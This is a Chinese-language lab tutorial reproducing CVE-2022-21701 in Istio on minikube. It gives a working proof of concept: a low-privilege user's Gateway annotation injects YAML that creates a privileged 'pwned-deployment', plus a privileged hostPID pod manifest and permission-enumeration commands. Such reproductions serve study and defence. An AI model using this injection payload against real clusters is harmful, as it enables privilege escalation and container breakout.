註: 日期編號編錯了,後面的影片日期編號都會順延一天 ![]()
CVE-2022-21701 屬於 K8s 使用的第三方的元件的漏洞,一樣先來看看先看攻擊手法跟架構位置。參考 从攻击者视角聊聊K8S集群安全 - 上 一圖,屬於 12 號的攻擊利用。
另外依據微軟的 Threat-Matrix-for-Kubernetes,該手法隸屬資料如下 :
相關建置及漏洞原理可參考 Go template 遇上 yaml 反序列化 CVE-2022-21701 分析、矽谷牛的耕田筆記。
建置步驟如下所示 :
# 先清空 k8s 環境
minikube delete && minikube start ;
curl -L https://istio.io/downloadIstio | ISTIO_VERSION=1.12.0 TARGET_ARCH=x86_64 sh - ;
# 依照上面提示設定 PATH,這邊只是個範例
export PATH="$PATH:~/istio-1.12.0/bin" ;
# 檢查 istio
istioctl x precheck ;
# 安裝 istio,會看到一堆錯誤,但是勇敢的做下去
istioctl install --set profile=demo -y ;
kubectl create namespace istio-ingress ;
kubectl create -f - << EOF
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: gateways-only-create
rules:
- apiGroups: ["gateway.networking.k8s.io"]
resources: ["gateways"]
verbs: ["create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-gateways-only-create
subjects:
- kind: User
name: test
apiGroup: rbac.authorization.k8s.io
roleRef:
kind: ClusterRole
name: gateways-only-create
apiGroup: rbac.authorization.k8s.io
EOF
# 判斷是否有能夠抓取 gateways.gateway.networking.k8s.io,沒有的話套用安裝
kubectl get crd gateways.gateway.networking.k8s.io || { kubectl kustomize "github.com/kubernetes-sigs/gateway-api/config/crd?ref=v0.4.0" | kubectl apply -f -; }
# 透過 test 身分先建立正常的 Gateway。
kubectl --as test create -f - << EOF
apiVersion: gateway.networking.k8s.io/v1alpha2
kind: Gateway
metadata:
name: gateway-aeifkz
namespace: istio-ingress
annotations:
networking.istio.io/service-type: "LoadBalancer"
spec:
gatewayClassName: istio
listeners:
- name: default-aeifkz
hostname: "*.example.com"
port: 80
protocol: HTTP
allowedRoutes:
namespaces:
from: All
EOF
# 看看我們都幹了甚麼好事
kubectl get service -n istio-ingress ;
kubectl get pods -n istio-ingress ;
# 透過 test 身分建立 Gateway,並在 annotations 中注入建立惡意 Pod
kubectl --as test create -f - << EOF
apiVersion: gateway.networking.k8s.io/v1alpha2
kind: Gateway
metadata:
name: gateway
namespace: istio-ingress
annotations:
networking.istio.io/service-type: |-
"LoadBalancer"
apiVersion: apps/v1
kind: Deployment
metadata:
name: pwned-deployment
namespace: istio-ingress
spec:
selector:
matchLabels:
app: nginx
replicas: 1
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx
ports:
- containerPort: 80
securityContext:
privileged: true
spec:
gatewayClassName: istio
listeners:
- name: default
hostname: "*.example.com"
port: 80
protocol: HTTP
allowedRoutes:
namespaces:
from: All
EOF
# 看看我們都幹了甚麼好事
kubectl get service -n istio-ingress ;
kubectl get pods -n istio-ingress ;
apiVersion: v1
kind: Pod
metadata:
name: target-pod
annotations:
author: |-
"LoadBalancer"
apiVersion: apps/v1
kind: Deployment
metadata:
name: pwned-deployment
namespace: istio-ingress
spec:
hostPID: true
containers:
- name: target-pod
image: aeifkz/my-ubuntu:v1.0
securityContext:
privileged: true
kubectl create -f test.yaml ;
# 觀察 annotation 數值
kubectl describe pods target-pod ;
# 列舉出 test 在 namespace 底下有多少權限,大致上比較特別的就是 gateways
kubectl --as test auth can-i --list -n istio-ingress ;
# 試試看有沒有權限建立 Pods,應該是沒有
kubectl --as test -n istio-ingress run traget-pod --image nginx ;
# 從文章不知道哪來的結論知道 istio gateway controller 使用的 istiod 的 serviceaccount
kubectl --as=system:serviceaccount:istio-system:istiod auth can-i --list ;
本日回顧 :
次日預告 :
